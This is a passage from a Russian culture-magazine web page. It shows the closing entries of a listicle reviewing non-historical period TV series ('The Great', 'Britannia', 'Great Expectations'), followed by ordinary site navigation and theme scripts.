<p>Самое интересное в этом искрометном абсурде от сценариста «Фаворитки» Тони Макнамары, что в нем не больше исторической лжи, чем в пропагандистском мифе про «век золотой Екатерины». Проклятая всеми российскими историками XIX века, включая Ключевского, за окончательное закабаление крестьян, чудовищный государственный долг, лютующих по всей стране Салтычих и торможение развития страны на долгие годы, российская императрица не заслуживает симпатичного лица Фаннинг. Но если абстрагироваться от истории (настоящей и ложной), пару раз прикрыть глаза на внезапных кровавых моментах, достойных «Игры престолов», то смотреть этот шальной байопик — одно удовольствие. Особенно хорош Холт, за одну короткую сцену перевоплощающийся из гротескного идиота в опасного психопата у власти, затем — в обиженного ребенка, а потом обратно.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/1sMrtt7sAR8?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=1sMrtt7sAR8" target="_blank" style="background-image: url(https://img.youtube.com/vi/1sMrtt7sAR8/maxresdefault.jpg)"></a></div>
</figure>
</div>
<div class="entry-content">
<h2><b>«Британия» (2017–2021)</b></h2>
<h4><em>Britannia</em></h4>
<p>Когда-то Цезарь пытался покорить Британию, но отступил перед таинственной силой друидов. Спустя 90 лет новый римский военачальник, Авл Плавтий (Дэвид Моррисси), высаживается на Британские острова, но друиды не дремлют. Вернее, дремлют или как будто всё время находятся под кайфом, но для римлян это не полезно. Намного полезнее для них вражда кельтских племен. Королева Антедия (Зои Уонамейкер) хочет отомстить королю другого племени, дочь которого, бунтарка Керра (Келли Райлли), когда-то оскопила ее сына в брачную ночь. Тем временем девочка Кейт (Элинор Уортингтон-Кокс), чью семью убили римляне, набредает в лесу на бывшего друида по прозвищу Изгнанный (Николай Ли Каас), которого прогнали, потому что он был слишком сумасшедшим даже для друидов. Он уверен, что римский полководец — сам король демонов Локка, который погубит всех (с третьего сезона мы узнаем, что друид не такой сумасшедший, каким казался).</p>
<p>Реальный римский военачальник Авл Плавтий действительно покорил в I веке Британию для императора Клавдия, но на этом исторические события в сериале заканчиваются. Начинается замешанный на псилобисцинах микс «Американских богов» с черным бриткомом, где отрубленные головы летают туда-сюда, как футбольные мячи, женщины похожи на королев панка, а верховный друид (соавтор сериала Маккензи Крук) ходит в таком гриме, что не дай бог потом приснится. Проносятся три сезона хардкорной галлюцинации на поразительной скорости. В какой-то момент становится неважно, что там у них происходит, главное, чтобы их продолжало плющить.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/lGk5Yy0Upwk?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=lGk5Yy0Upwk" target="_blank" style="background-image: url(https://img.youtube.com/vi/lGk5Yy0Upwk/maxresdefault.jpg)"></a></div>
</figure>
</div>
<div class="entry-content">
<h2><b>«Большие надежды» (2023)</b></h2>
<h4><em>Great Expectations</em></h4>
<p>В викторианской Англии респектабельный молодой человек (Финн Уайтхед) привязывает веревку к перилам на мосту, накидывает петлю на шею и прыгает вниз. Семь лет назад он был юным сиротой по прозвищу Пип, который жил со своей суровой сестрой и ее добродушным мужем-кузнецом, читал Шекспира и мечтал стать джентльменом.</p>
<p>Возможность подняться по социальной лестнице предоставляется, когда Пипа приглашает в свой богатый особняк полубезумная курильщица опиума мисс Хэвишем (Оливия Колман). Женщину когда-то бросили у алтаря, теперь она воспитывает красивую девочку Эстеллу и любит играть с детьми в психологические садистские игры. Когда дети подрастают, Пип влюбляется в Эстеллу (Шалом Брюн-Фрэнклин), но двери дома девушки внезапно захлопываются перед его носом. Зато у юноши появляется таинственный богатый покровитель, и его увозит в столицу самый успешный и аморальный лондонский адвокат (Эшли Томас), преподающий Пипу циничные уроки, как преуспеть в жизни.</p>
<p>Грязный реализм и социальный дарвинизм — создатель «Острых козырьков» Стивен Найт отметил в интервью, что попытался представить, каким бы был роман Диккенса, если бы он был написан сегодня, без викторианской цензуры. Наркотики, проституция, натуралистичные уродства лондонского дна органично вписались в созданный Диккенсом мир, а что-то читалось между строк в его жестоком романе, где самым добрым персонажем был беглый каторжник. Экранизация — это веревка в доме повешенного, непосредственно труп — от Диккенса. Финальный оптимизм писателя в сериале тоже сохранен: XXI век не окончательно лишает нас надежды.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/dX4L07C07zg?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=dX4L07C07zg" target="_blank" style="background-image: url(https://img.youtube.com/vi/dX4L07C07zg/maxresdefault.jpg)"></a></div>
</figure>
    </div>

    
            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/serials/" rel="tag">сериалы</a><a href="https://knife.media/tag/history/" rel="tag">история</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Ftv-series-like-bridgerton%2F&#038;title=%D0%92%D0%BE-%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D1%85%2C%20%D1%8D%D1%82%D0%BE%20%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D0%BE%3A%206%C2%A0%D0%BD%D0%B5%D0%BE%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%BE%D0%B2%20%D0%B4%D0%BB%D1%8F%20%D1%82%D0%B5%D1%85%2C%20%D0%BA%D0%BE%D0%BC%D1%83%20%D0%BD%D1%80%D0%B0%D0%B2%D1%8F%D1%82%D1%81%D1%8F%20%C2%AB%D0%91%D1%80%D0%B8%D0%B4%D0%B6%D0%B5%D1%80%D1%82%D0%BE%D0%BD%D1%8B%C2%BB" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Ftv-series-like-bridgerton%2F&#038;text=%D0%92%D0%BE-%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D1%85%2C%20%D1%8D%D1%82%D0%BE%20%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D0%BE%3A%206%C2%A0%D0%BD%D0%B5%D0%BE%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%BE%D0%B2%20%D0%B4%D0%BB%D1%8F%20%D1%82%D0%B5%D1%85%2C%20%D0%BA%D0%BE%D0%BC%D1%83%20%D0%BD%D1%80%D0%B0%D0%B2%D1%8F%D1%82%D1%81%D1%8F%20%C2%AB%D0%91%D1%80%D0%B8%D0%B4%D0%B6%D0%B5%D1%80%D1%82%D0%BE%D0%BD%D1%8B%C2%BB" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>
    
    
    
    		<div class="entry-inpost"><div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div></div>
	
</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/technologies/">технологии</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T16:10:22+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-pridumali-sposob-stroitelstva-dolgovechnyh-hizhin-iz-snega/">Российские ученые придумали способ строительства долговечных хижин из снега</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T14:25:00+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenyj-predpolozhil-chto-kosmicheskoe-prostranstvo-eto-vyazkaya-zhidkost/">Ученый предположил, что космическое пространство — это вязкая жидкость</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/find/">находка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T12:05:23+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-virtualnyj-muzej-starinnyh-tosterov/">Сайт дня: виртуальный музей старинных тостеров</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/gorod/">город</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T11:40:22+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-zhizn-vblizi-shumnyh-dorog-povyshaet-risk-razvitiya-trevozhnosti-i-depressii/">Исследование: жизнь вблизи шумных дорог повышает риск развития тревожности и депрессии</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/intelligence/">интеллект</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T11:00:39+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/korova-veronika-iz-avstrii-dokazala-chto-zhivotnye-ee-vida-mogut-ispolzovat-instrumenty-s-umom/">Корова Вероника из Австрии доказала, что животные ее вида могут использовать инструменты «с умом»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T16:45:27+03:00">19 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-v-kosmose-virusy-vedut-sebya-ne-tak-kak-na-zemle/">Исследование: в космосе вирусы ведут себя не так, как на Земле</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>
</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"201145","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"201145","template":"post","format":"cards","adult":"0","noad":"0","promo":"0","authors":"elena-kushnir","editor":"tania-cohen","category":"longreads","tags":"serials:history"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041d\u0430 \u0441\u0442\u044b\u043a\u0435 \u043a\u0443\u043b\u044c\u0442\u0443\u0440: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u00ab\u042d\u043b\u044c \u0422\u0443\u0440\u043a\u043e\u00bb \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f \u0434\u0430\u0436\u0435 \u0438\u0441\u0442\u043e\u0440\u0438\u043a\u0430\u043c<\/em>","link":"\/na-styke-kultur\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/03\/MV5BMTQ4OTg3YjgtZGYyYy00MWQzLWI5OTgtN2IyMzBmOGU0YjM0XkEyXkFqcGc_-1-360x203.webp"},{"title":"\u0418\u0445&nbsp;\u0440\u0430\u0437\u044b\u0441\u043a\u0438\u0432\u0430\u0435\u0442 \u043c\u0438\u043b\u0438\u0446\u0438\u044f: <em>\u043f\u0440\u0435\u0441\u0442\u0443\u043f\u043d\u0438\u043a\u0438 \u0432\u0440\u0435\u043c\u0435\u043d \u0412\u0435\u043b\u0438\u043a\u043e\u0439 \u041e\u0442\u0435\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0432\u043e\u0439\u043d\u044b<\/em>","link":"\/war-criminals\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Prestupniki-glav-360x270.jpg"},{"title":"\u041c\u044b&nbsp;\u0432\u0441\u0451 \u0435\u0449\u0435 \u0434\u0443\u043c\u0430\u0435\u043c \u043e&nbsp;\u0420\u0438\u043c\u0441\u043a\u043e\u0439 \u0438\u043c\u043f\u0435\u0440\u0438\u0438. <em>\u0422\u043e\u043f-6 \u0441\u0435\u0440\u0438\u0430\u043b\u043e\u0432 \u043e\u00a0\u0414\u0440\u0435\u0432\u043d\u0435\u043c \u0420\u0438\u043c\u0435<\/em>","link":"\/tv-series-about-ancient-rome\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/01\/Serialy-glav-360x270.jpg"},{"title":"\u041f\u0440\u0438\u043a\u0432\u0435\u043b &laquo;\u0418\u0433\u0440\u044b \u043f\u0440\u0435\u0441\u0442\u043e\u043b\u043e\u0432&raquo;. <em>\u041a\u0430\u043a \u0432\u00a0XIX \u0432\u0435\u043a\u0435 \u043f\u043e\u043b\u044e\u0431\u0438\u043b\u0438 \u0441\u0435\u0440\u0438\u0430\u043b\u044b<\/em>","link":"\/soap-opera\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/05\/Serialy-glav-360x270.jpg"},{"title":"\u0418\u0437\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u0438\u0435 \u0448\u043e\u043f\u0438\u043d\u0433\u0430, \u043f\u044b\u0442\u043a\u0438 \u0432&nbsp;\u041c\u043e\u0441\u0440\u0435\u043d\u0442\u0433\u0435\u043d\u0435, \u0448\u043f\u0438\u043e\u043d\u044b \u0432&nbsp;\u043a\u0430\u043f\u0443\u0441\u0442\u0435 \u0438&nbsp;\u041a\u0438\u0442 \u0425\u0430\u0440\u0440\u0438\u043d\u0433\u0442\u043e\u043d. <em>10\u00a0\u0437\u0430\u0445\u0432\u0430\u0442\u044b\u0432\u0430\u044e\u0449\u0438\u0445 \u0438\u00a0\u043d\u0435\u0434\u043e\u043e\u0446\u0435\u043d\u0435\u043d\u043d\u044b\u0445 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0441\u0435\u0440\u0438\u0430\u043b\u043e\u0432<\/em>","link":"\/historical-tv-series\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/03\/serialy_glav-1-360x270.jpg"},{"title":"\u0421\u043a\u043b\u0435\u0439\u043a\u0438 \u0438\u00a0\u0440\u0430\u0437\u0440\u044b\u0432\u044b: <em>\u043b\u0443\u0447\u0448\u0438\u0435 \u0444\u0438\u043b\u044c\u043c\u044b \u0438\u00a0\u0433\u043b\u0430\u0432\u043d\u044b\u0435 \u0442\u0440\u0435\u043d\u0434\u044b 2025 \u0433\u043e\u0434\u0430 \u0432\u00a0\u043a\u0438\u043d\u043e<\/em>","link":"\/sklejki-i-razryvy-luchshie-filmy-i-glavnye-trendy-2025-goda-v-kinematographe\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/sentimentalnaya-czennost.jpg"},{"title":"\u041f\u044f\u0442\u044c \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043d\u0435\u043d\u0438\u0439 \u0412\u0430\u043b\u0435\u0440\u0438\u0438 \u041a\u043e\u0441\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0435 \u0441\u0435\u0440\u0438\u0430\u043b\u044b","link":"\/pyat-spornyh-mnenij-valerii-kosenko-pro-rossijskie-serialy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/slovo-paczana.jpg"},{"title":"\u0414\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435: <em>\u043a\u0430\u043a \u0441\u0435\u0440\u0438\u0430\u043b\u044b \u0444\u043e\u0440\u043c\u0438\u0440\u0443\u044e\u0442 \u043d\u0430\u0448\u0435 \u0432\u043e\u0441\u043f\u0440\u0438\u044f\u0442\u0438\u0435 \u0431\u043e\u0433\u0430\u0442\u0441\u0442\u0432\u0430 \u0438 \u0443\u0441\u043f\u0435\u0445\u0430<\/em>","link":"\/kak-serialy-formiruyut-nashe-vospriyatie\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/1.jpg"},{"title":"\u0412\u043e\u0437\u0432\u0440\u0430\u0449\u0435\u043d\u0438\u0435 \u0412\u0435\u0434\u044c\u043c\u0430\u043a\u0430: <em>\u043a\u0430\u043a \u0433\u0435\u0440\u043e\u0439 \u0446\u0438\u043a\u043b\u0430 \u0410\u043d\u0434\u0436\u0435\u044f \u0421\u0430\u043f\u043a\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u043f\u043e\u043a\u043e\u0440\u0438\u043b \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u0443, \u0432\u0438\u0434\u0435\u043e\u0438\u0433\u0440\u044b \u0438\u00a0\u0441\u0435\u0440\u0438\u0430\u043b\u044b<\/em>","link":"\/vozvrashhenie-vedmaka-kak-geroj-czikla-pana-sapkovskogo-pokoril-literaturu-videoigry-i-serialy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/ae184a5fa43211f08494ead374909c70_1.jpeg"},{"title":"\u041d\u0430\u00a0\u0441\u043b\u043e\u0432\u0430\u0445 \u0442\u044b\u00a0\u041b\u0435\u0432 \u0422\u043e\u043b\u0441\u0442\u043e\u0439: <em>\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0435 \u0430\u043b\u044c\u0442\u0435\u0440 \u044d\u0433\u043e \u0432\u0435\u043b\u0438\u043a\u043e\u0433\u043e \u043f\u0438\u0441\u0430\u0442\u0435\u043b\u044f<\/em>","link":"\/na-slovah-ty-lev-tolstoy-ekrannye-alter-ego-velikogo-pisatelya\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/tolstoj-kover.jpg"},{"title":"\u0420\u0435\u043f\u0435\u0442\u0438\u0446\u0438\u044f \u0436\u0438\u0437\u043d\u0438: <em>\u043a\u0430\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u0438\u0437\u00a0\u0441\u0435\u0440\u0438\u0430\u043b\u043e\u0432 \u043c\u043e\u0433\u0443\u0442 \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043d\u0430\u0441<\/em>","link":"\/repeticziya-zhizni-kakie-sovety-iz-serialov-mogut-izmenit-zhizn\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/Snimok-ekrana-2025-09-01-v-20.10.08.jpg"},{"title":"\u041e\u0442\u00a0\u00ab\u042d\u0442\u0435\u0440\u043d\u044b\u00bb \u0434\u043e\u00a0\u00ab\u041c\u043d\u043e\u0433\u043e\u0433\u0440\u0430\u043d\u043d\u0438\u043a\u043e\u0432\u00bb: <em>\u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u044d\u043a\u0440\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0439<\/em>","link":"\/novye-ekranizatsii-ot-eterny-do-mnogogrannikov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/PiN.jpg"},{"title":"\u0420\u0430\u0437\u0432\u043b\u0435\u043a\u0430\u044f\u0441\u044c \u00ab\u0411\u0440\u0430\u0442\u044c\u044f\u043c\u0438 \u041a\u0430\u0440\u0430\u043c\u0430\u0437\u043e\u0432\u044b\u043c\u0438\u00bb: <em>\u0447\u0442\u043e \u0447\u0438\u0442\u0430\u0435\u0442 \u041b\u0438\u0437\u0430 